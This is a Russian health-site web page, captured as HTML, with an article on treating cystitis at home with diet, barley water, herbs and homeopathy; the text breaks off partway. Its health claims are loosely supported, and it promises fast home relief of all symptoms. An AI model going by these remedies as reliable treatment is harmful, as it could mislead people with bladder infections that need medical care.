

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moyjivot.com/zabolevaniya/cistit-lechenie-travami-alternativnaja-medicina
body_size: 32926
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link media="all" href="/wp-content/cache/autoptimize/css/autoptimize_129e500412d8ed07d10812140b415ae1.css" rel="stylesheet">
  <title>Цистит лечение травами (альтернативная медицина)</title>
  <meta name="description" content="Цистит лечение травами. Узнайте, что может предложить альтернативная медицина для быстрого устранения всех симптомов и боли в домашних условиях.">
  <link rel="canonical" href="/zabolevaniya/cistit-lechenie-travami-alternativnaja-medicina">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="andrey">
  <meta name="twitter:label2" content="Примерное время для чтения">
  <meta name="twitter:data2" content="12 минут">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://moyjivot.com/#website","url":"https://moyjivot.com/","name":"\u041c\u043e\u0439\u0416\u0438\u0432\u043e\u0442.com","description":"\u042d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u0439 \u043e\u0440\u0433\u0430\u043d\u043e\u0432 \u0431\u0440\u044e\u0448\u043d\u043e\u0439 \u043f\u043e\u043b\u043e\u0441\u0442\u0438","potentialAction":[{"@type":"SearchAction","target":"https://moyjivot.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"http://moyjivot.com/zabolevaniya/cistit-lechenie-travami-alternativnaja-medicina#primaryimage","inLanguage":"ru-RU","url":"https://moyjivot.com/wp-content/uploads/2021/02/cistit-lechenie.jpg","contentUrl":"https://moyjivot.com/wp-content/uploads/2021/02/cistit-lechenie.jpg","width":1024,"height":682,"caption":"\u0426\u0438\u0441\u0442\u0438\u0442 \u043b\u0435\u0447\u0435\u043d\u0438\u0435"},{"@type":"WebPage","@id":"http://moyjivot.com/zabolevaniya/cistit-lechenie-travami-alternativnaja-medicina#webpage","url":"http://moyjivot.com/zabolevaniya/cistit-lechenie-travami-alternativnaja-medicina","name":"\u0426\u0438\u0441\u0442\u0438\u0442 \u043b\u0435\u0447\u0435\u043d\u0438\u0435 \u0442\u0440\u0430\u0432\u0430\u043c\u0438 (\u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u0430\u044f \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0430)","isPartOf":{"@id":"https://moyjivot.com/#website"},"primaryImageOfPage":{"@id":"http://moyjivot.com/zabolevaniya/cistit-lechenie-travami-alternativnaja-medicina#primaryimage"},"datePublished":"2021-02-06T22:14:05+00:00","dateModified":"2021-02-06T22:14:05+00:00","author":{"@id":"https://moyjivot.com/#/schema/person/201692a088af5fb931bebcabf11584e6"},"description":"\u0426\u0438\u0441\u0442\u0438\u0442 \u043b\u0435\u0447\u0435\u043d\u0438\u0435 \u0442\u0440\u0430\u0432\u0430\u043c\u0438. \u0423\u0437\u043d\u0430\u0439\u0442\u0435, \u0447\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0438\u0442\u044c \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u0430\u044f \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0430 \u0434\u043b\u044f \u0431\u044b\u0441\u0442\u0440\u043e\u0433\u043e \u0443\u0441\u0442\u0440\u0430\u043d\u0435\u043d\u0438\u044f \u0432\u0441\u0435\u0445 \u0441\u0438\u043c\u043f\u0442\u043e\u043c\u043e\u0432 \u0438 \u0431\u043e\u043b\u0438 \u0432 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445.","breadcrumb":{"@id":"http://moyjivot.com/zabolevaniya/cistit-lechenie-travami-alternativnaja-medicina#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["http://moyjivot.com/zabolevaniya/cistit-lechenie-travami-alternativnaja-medicina"]}]},{"@type":"BreadcrumbList","@id":"http://moyjivot.com/zabolevaniya/cistit-lechenie-travami-alternativnaja-medicina#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://moyjivot.com/"},{"@type":"ListItem","position":2,"name":"\u0426\u0438\u0441\u0442\u0438\u0442 \u043b\u0435\u0447\u0435\u043d\u0438\u0435 \u0442\u0440\u0430\u0432\u0430\u043c\u0438 (\u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u0430\u044f \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0430)"}]},{"@type":"Person","@id":"https://moyjivot.com/#/schema/person/201692a088af5fb931bebcabf11584e6","name":"andrey","image":{"@type":"ImageObject","@id":"https://moyjivot.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/58a99922569b22099e2b0811b45e04fa?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/58a99922569b22099e2b0811b45e04fa?s=96&d=mm&r=g","caption":"andrey"},"url":"https://moyjivot.com/author/andrey"}]}
  </script>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/moyjivot.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.5"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C700%7CPT+Sans%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=5.7.5' media='all'>
  <script src='/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/17111">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoyjivot.com%2Fzabolevaniya%2Fcistit-lechenie-travami-alternativnaja-medicina">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoyjivot.com%2Fzabolevaniya%2Fcistit-lechenie-travami-alternativnaja-medicina&#038;format=xml">
  <script>
  var fixed_main_menu = 'yes';
  </script>
  <link rel="icon" href="/wp-content/uploads/2017/11/if_254_787051-150x150.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2017/11/if_254_787051-300x300.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2017/11/if_254_787051-300x300.png">
  <meta name="msapplication-TileImage" content="https://moyjivot.com/wp-content/uploads/2017/11/if_254_787051-300x300.png">
  <script>
  var ajaxUrlFlatPM = "https://moyjivot.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <script data-ad-client="ca-pub-6453240707654926" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <script async src="https://first.dvanadva.ru/1007813/190c5b9e6727253d4c82e534f0285280f559dd41.js"></script>
  <meta name="9ac6ca48fc804ef8bd32af197ba19c34" content="cf7c6a6ef1f1cdc76c9da62399739438">
</head>
<body class="post-template-default single single-post postid-17111 single-format-standard">
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>
    <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
      <div class="site-header-inner">
        <div class="site-branding">
          <div class="site-logotype">
            <a href="/"><img src="/wp-content/uploads/2017/11/if_254_787051-1.png" alt="МойЖивот.com"></a>
          </div>
          <div class="site-branding-container">
            <div class="site-title">
              <a href="/">МойЖивот.com</a>
            </div>
            <p class="site-description">Энциклопедия заболеваний органов брюшной полости</p>
          </div>
        </div>
        <div class="mob-hamburger">
          <span></span>
        </div>
        <div class="mob-search">
          <form role="search" method="get" id="searchform_5129" action="https://moyjivot.com/" class="search-form" name="searchform_5129">
            <label class="screen-reader-text" for="s_5129">Поиск:</label> <input type="text" value="" name="s" id="s_5129" class="search-form__text"> <button type="submit" id="searchsubmit_5129" class="search-form__submit"></button>
          </form>
        </div>
      </div>
    </header>
    <nav id="site-navigation" class="main-navigation">
      <div class="main-navigation-inner container">
        <div class="menu-verhnee-container">
          <ul id="header_menu" class="menu">
            <li id="menu-item-9785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9785">
              <a href="/boli">Боли</a>
            </li>
            <li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-50">
              <a href="/zabolevaniya">Заболевания</a>
              <ul class="sub-menu">
                <li id="menu-item-1228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1228">
                  <a href="/zabolevaniya/gastrit">Гастрит</a>
                </li>
                <li id="menu-item-2624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624">
                  <a href="/zabolevaniya/gastroduodenit">Гастродуоденит</a>
                </li>
                <li id="menu-item-9555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9555">
                  <a href="/zabolevaniya/gastropatiya">Гастропатия</a>
                </li>
                <li id="menu-item-1416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1416">
                  <a href="/zabolevaniya/kolit">Колит</a>
                </li>
                <li id="menu-item-1306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1306">
                  <a href="/zabolevaniya/pankreatit">Панкреатит</a>
                </li>
                <li id="menu-item-9556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9556">
                  <a href="/zabolevaniya/holetsistit">Холецистит</a>
                </li>
                <li id="menu-item-1529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1529">
                  <a href="/zabolevaniya/enterokolit">Энтероколит</a>
                </li>
                <li id="menu-item-1527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1527">
                  <a href="/zabolevaniya/yazva">Язва</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-2792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2792">
              <a href="/parazity">Паразиты</a>
            </li>
            <li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-62">
              <a href="/lechenie">Лечение</a>
              <ul class="sub-menu">
                <li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51">
                  <a href="/narodnaya-meditsina">Народная медицина</a>
                  <ul class="sub-menu">
                    <li id="menu-item-4008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4008">
                      <a href="/narodnaya-meditsina/ot-gastrita">При гастрите</a>
                    </li>
                    <li id="menu-item-9557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9557">
                      <a href="/narodnaya-meditsina/ot-pankreatita">При панкреатите</a>
                    </li>
                    <li id="menu-item-9558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9558">
                      <a href="/narodnaya-meditsina/ot-holetsistita">При холецистите</a>
                    </li>
                    <li id="menu-item-4009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4009">
                      <a href="/narodnaya-meditsina/ot-yazvy">При язве</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53">
                  <a href="/preparaty">Препараты</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-228">
              <a href="/pravilnoe-pitanie">Правильное питание</a>
              <ul class="sub-menu">
                <li id="menu-item-3059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3059">
                  <a href="/pravilnoe-pitanie/pri-gastrite">При гастрите</a>
                </li>
                <li id="menu-item-4483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4483">
                  <a href="/pravilnoe-pitanie/pri-kolite">При колите</a>
                </li>
                <li id="menu-item-9559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9559">
                  <a href="/pravilnoe-pitanie/pri-pankreatite">При панкреатите</a>
                </li>
                <li id="menu-item-4007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4007">
                  <a href="/pravilnoe-pitanie/pri-yazve">При язве</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-1721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1721">
              <a href="/ochischenie-organizma">Очищение организма</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
    <div id="content" class="site-content container">
      <div itemscope itemtype="http://schema.org/Article">
        <div id="primary" class="content-area">
          <main id="main" class="site-main">
            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
              <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Главная</span></a>
              <meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">&gt;</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/zabolevaniya" itemprop="item"><span itemprop="name">Заболевания</span></a>
              <meta itemprop="position" content="1"></span>
            </div>
            <article id="post-17111" class="post-17111 post type-post status-publish format-standard has-post-thumbnail category-zabolevaniya">
              <header class="entry-header">
                <h1 class="entry-title" itemprop="headline">Цистит лечение травами (альтернативная медицина)</h1>
                <div class="entry-meta"></div>
              </header>
              <div class="page-separator"></div>
              <div class="entry-content" itemprop="articleBody">
                <div class="flat_pm_start"></div>
                <p>Цистит представляет собой воспаление мочевого пузыря, которое обычно вызвано бактериальной инфекцией. Другими причинами могут быть грибки, простейшие или раздражающие химические вещества.</p>
                <p><strong>Цистит</strong> — это распространенный вид инфекции мочевого тракта, который включает в себя почки, два мочепровода (мочеточники), мочевой пузырь и уретру (мочевую трубку). Цистит бывает острым или хроническим (в зависимости от продолжительности и частоты заболевания).</p>
                <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-full wp-image-17114" src="/wp-content/uploads/2021/02/cistit-lechenie.jpg" alt="Цистит лечение" width="1024" height="682" srcset="/wp-content/uploads/2021/02/cistit-lechenie.jpg 1024w, /wp-content/uploads/2021/02/cistit-lechenie-300x200.jpg 300w, /wp-content/uploads/2021/02/cistit-lechenie-768x512.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px">
                <meta itemprop="width" content="1024">
                <meta itemprop="height" content="682"></span></p>
                <div id="toc_container" class="toc_wrap_right no_bullets">
                  <p class="toc_title">Содержание статьи</p>
                  <ul class="toc_list">
                    <li>
                      <a href="#i"><span class="toc_number toc_depth_1">1</span> Факторы риска</a>
                    </li>
                    <li>
                      <a href="#i-2"><span class="toc_number toc_depth_1">2</span> Симптомы цистита</a>
                    </li>
                    <li>
                      <a href="#i-3"><span class="toc_number toc_depth_1">3</span> Домашнее лечение при цистите</a>
                      <ul>
                        <li>
                          <a href="#i-4"><span class="toc_number toc_depth_2">3.1</span> Отказ от сладостей и напитков</a>
                        </li>
                        <li>
                          <a href="#i-5"><span class="toc_number toc_depth_2">3.2</span> Хорошая гигиена</a>
                        </li>
                        <li>
                          <a href="#i-6"><span class="toc_number toc_depth_2">3.3</span> Огурцы</a>
                        </li>
                        <li>
                          <a href="#i-7"><span class="toc_number toc_depth_2">3.4</span> Пищевая сода</a>
                        </li>
                        <li>
                          <a href="#i-8"><span class="toc_number toc_depth_2">3.5</span> Мумие</a>
                        </li>
                      </ul>
                    </li>
                    <li>
                      <a href="#i-9"><span class="toc_number toc_depth_1">4</span> Травы для лечения цистита</a>
                      <ul>
                        <li>
                          <a href="#i-10"><span class="toc_number toc_depth_2">4.1</span> Брусника</a>
                        </li>
                        <li>
                          <a href="#i-11"><span class="toc_number toc_depth_2">4.2</span> Аир болотный</a>
                        </li>
                        <li>
                          <a href="#i-12"><span class="toc_number toc_depth_2">4.3</span> Золотарник</a>
                        </li>
                        <li>
                          <a href="#i-13"><span class="toc_number toc_depth_2">4.4</span> Черника</a>
                        </li>
                        <li>
                          <a href="#i-14"><span class="toc_number toc_depth_2">4.5</span> Подмаренник цепкий</a>
                        </li>
                        <li>
                          <a href="#i-15"><span class="toc_number toc_depth_2">4.6</span> Толокнянка</a>
                        </li>
                        <li>
                          <a href="#i-16"><span class="toc_number toc_depth_2">4.7</span> Корень алтея</a>
                        </li>
                        <li>
                          <a href="#i-17"><span class="toc_number toc_depth_2">4.8</span> Хвощ</a>
                        </li>
                        <li>
                          <a href="#i-18"><span class="toc_number toc_depth_2">4.9</span> Петрушка</a>
                        </li>
                        <li>
                          <a href="#i-19"><span class="toc_number toc_depth_2">4.10</span> Сельдерей</a>
                        </li>
                        <li>
                          <a href="#i-20"><span class="toc_number toc_depth_2">4.11</span> Кукурузные рыльца</a>
                        </li>
                        <li>
                          <a href="#i-21"><span class="toc_number toc_depth_2">4.12</span> Имбирь</a>
                        </li>
                        <li>
                          <a href="#i-22"><span class="toc_number toc_depth_2">4.13</span> Хрен</a>
                        </li>
                        <li>
                          <a href="#i-23"><span class="toc_number toc_depth_2">4.14</span> Готу кола</a>
                        </li>
                      </ul>
                    </li>
                    <li>
                      <a href="#i-24"><span class="toc_number toc_depth_1">5</span> Добавки при лечении цистита</a>
                    </li>
                    <li>
                      <a href="#i-25"><span class="toc_number toc_depth_1">6</span> Гомеопатическое лечение цистита</a>
                    </li>
                  </ul>
                </div>
                <h2><span id="i">Факторы риска</span></h2>
                <blockquote class="info">
                  <p>Чаще всего цистит поражает женщин из-за наличия более короткой уретры, чем у мужчин, что облегчает попадание в нее микроорганизмов. Кроме того, анатомическое расположение уретры у женщин повышает риск механического переноса бактерий.</p>
                </blockquote>
                <p><strong>Другими предрасполагающими состояниями и факторами формирования цистита считаются:</strong></p>
                <ul>
                  <li><strong>Беременность</strong>. Беременные женщины более восприимчивы к инфекциям в результате гормональных изменений, вызывающих расширение и снижение тонуса уретры. Давление, оказываемое маткой на мочевой пузырь, местный венозный застой и повышенное давление являются дополнительными факторами, способствующими развитию воспаления мочевого пузыря.</li>
                  <li><strong>Диабет</strong>. Люди, страдающие диабетом и те, кто употребляет большое количество сахара, более предрасположены к циститу.</li>
                  <li><strong>Химические факторы</strong>. Антибактериальное мыло, спреи, дезодоранты, противозачаточные гели и желе, меняют вагинальную среду, а также могут вызывать раздражение, делая ткань восприимчивой к инфекции.</li>
                  <li><strong>Анатомические факторы</strong>. Некоторые врожденные анатомические отклонения могут способствовать задержке мочи в мочевом пузыре, тем самым обострять инфекцию.</li>
                  <li><strong>Антибиотики</strong>. Чрезмерное употребление антибиотиков может привести к росту резистентных бактерий, которые вызывают цистит.</li>
                  <li><strong>Стресс</strong> вызывает повышенное высвобождение гормонов, таких как адренокортикотропный гормон, альдостерон и глюкокортикоиды. Все они уменьшают количество циркулирующих лейкоцитов и способствуют появлению инфекций. Чрезмерное употребление антибиотиков может привести к размножению резистентных бактерий, вызывающих цистит.</li>
                </ul>
                <h2><span id="i-2">Симптомы цистита</span></h2>
                <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-full wp-image-17115" src="/wp-content/uploads/2021/02/simptomy-cistita.jpg" alt="Самые частые симптомы цистита" width="714" height="480" srcset="/wp-content/uploads/2021/02/simptomy-cistita.jpg 714w, /wp-content/uploads/2021/02/simptomy-cistita-300x202.jpg 300w" sizes="(max-width: 714px) 100vw, 714px">
                <meta itemprop="width" content="714">
                <meta itemprop="height" content="480"></span></p>
                <div class="b-r b-r--after-p">
                  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6453240707654926" data-ad-slot="9338688413" data-ad-format="auto" data-full-width-responsive="true"></ins> 
                  <script>

                  (adsbygoogle = window.adsbygoogle || []).push({});
                  </script>
                </div>
                <p><strong>Наиболее частые симптомы цистита, воспаленного мочевого пузыря:</strong></p>
                <ul>
                  <li>боль и чувство жжения при мочеиспускании;</li>
                  <li>затрудненное мочеиспускание;</li>
                  <li>частое мочеиспускание с отделением незначительного количества мочи;</li>
                  <li>мутная, темная моча с резким запахом;</li>
                  <li>кровь в моче (не всегда может быть видна, иногда обнаруживается только с помощью анализа мочи);</li>
                  <li>боль при половом акте;</li>
                  <li>боль внизу живота или нижней части спины;</li>
                  <li>усталость и недомогание;</li>
                  <li>небольшое повышение температуры.</li>
                </ul>
                <blockquote class="warning">
                  <p>В целом симптомы цистита у мужчин и женщин схожи. У детей он может проявляться только с легким недомоганием или лихорадкой, снижением аппетита, рвотой.</p>
                </blockquote>
                <h2><span id="i-3">Домашнее лечение при цистите</span></h2>
                <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-full wp-image-17116" src="/wp-content/uploads/2021/02/domashnee-lechenie-pri-cistite.jpg" alt="" width="1024" height="682" srcset="/wp-content/uploads/2021/02/domashnee-lechenie-pri-cistite.jpg 1024w, /wp-content/uploads/2021/02/domashnee-lechenie-pri-cistite-300x200.jpg 300w, /wp-content/uploads/2021/02/domashnee-lechenie-pri-cistite-768x512.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px">
                <meta itemprop="width" content="1024">
                <meta itemprop="height" content="682"></span></p>
                <p>Существует ряд натуральных средств и трав для лечения цистита, которые не только ускоряют лечение, но и снижают риск повторного рецидива.</p>
                <p><strong>Правильная диета</strong> — один из первых шагов в лечении цистита. Исключение некоторых продуктов из меню и увеличение количества других может значительно облегчить симптомы цистита, тем самым ускорить лечение.</p>
                <p>Необходимо исключить продукты, которые часто обостряют хронические воспалительные заболевания. Такими продуктами являются сахар и кондитерские изделия, молочные продукты, жареная пища, соя, кофеин, газированные напитки, шоколад, алкоголь, цитрусовые плоды, помидоры. Также не рекомендуются куриная печень, консервированный инжир, изюм, авокадо, говядина, винный уксус, майонез.</p>
                <p>Рекомендуются цельнозерновые, свежие, нерафинированные и необработанные продукты. Все фрукты, овощи, бобовые продукты, семена, орехи, оливковое масло и холодноводные рыбы (лосось, тунец, сардины, скумбрия, камбала).</p>
                <blockquote class="check">
                  <p>Также необходимо употреблять около 2-3 литров воды в день. <strong>Вода</strong> — прекрасное средство для очищения мочевыводящих путей и улучшения диуреза. Нужно продолжать прием жидкости на протяжении двух или трех дней даже после исчезновения симптомов.</p>
                </blockquote>
                <p>Подойдет ячменная вода, которая считается традиционным средством от цистита. Для этого необходимо отварить горсть ячменной крупы в 1 литре воды. Кипятить до тех пор, пока в кастрюле не останется около 500 мл жидкости. При желании можно добавить мед «манука» и лимон.</p>
                <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-large wp-image-17117" src="/wp-content/uploads/2021/02/chem-vylechit-cistit-bystro-v-domashnih-uslovijah-1024x680.jpg" alt="" width="700" height="465" srcset="/wp-content/uploads/2021/02/chem-vylechit-cistit-bystro-v-domashnih-uslovijah-1024x680.jpg 1024w, /wp-content/uploads/2021/02/chem-vylechit-cistit-bystro-v-domashnih-uslovijah-300x199.jpg 300w, /wp-content/uploads/2021/02/chem-vylechit-cistit-bystro-v-domashnih-uslovijah-768x510.jpg 768w, /wp-content/uploads/2021/02/chem-vylechit-cistit-bystro-v-domashnih-uslovijah-1536x1020.jpg 1536w, /wp-content/uploads/2021/02/chem-vylechit-cistit-bystro-v-domashnih-uslovijah-2048x1360.jpg 2048w" sizes="(max-width: 700px) 100vw, 700px">
                <meta itemprop="width" content="700">
                <meta itemprop="height" content="465"></span></p>
                <div class="b-r b-r--after-p">
                  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6453240707654926" data-ad-slot="9338688413" data-ad-format="auto" data-full-width-responsive="true"></ins> 
                  <script>

                  (adsbygoogle = window.adsbygoogle || []).push({});
                  </script>
                </div>
                <blockquote class="check">
                  <p>Следует чаще ходить в туалет, чтобы не допустить длительного удержания мочи в мочевом пузыре. Не стоит употреблять алкоголь, кофе и цитрусовых соков (апельсин, лимон, грейпфрут, лайм), так как они могут раздражать мочевой пузырь.</p>
                </blockquote>
                <h3><span id="i-4">Отказ от сладостей и напитков</span></h3>
                <p>Сахар способствует бактериальному росту и ослабляет иммунитет.</p>
                <h3><span id="i-5">Хорошая гигиена</span></h3>
